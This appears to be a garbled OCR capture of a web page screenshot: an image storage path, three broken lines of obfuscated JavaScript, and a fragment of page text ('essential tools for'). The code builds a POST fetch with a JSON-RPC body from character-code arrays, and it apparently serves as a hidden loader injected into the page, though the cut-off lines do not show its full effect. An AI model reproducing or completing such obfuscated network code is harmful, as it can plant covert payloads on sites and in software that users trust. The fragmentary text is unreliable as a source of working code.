
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,1
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
essential tools for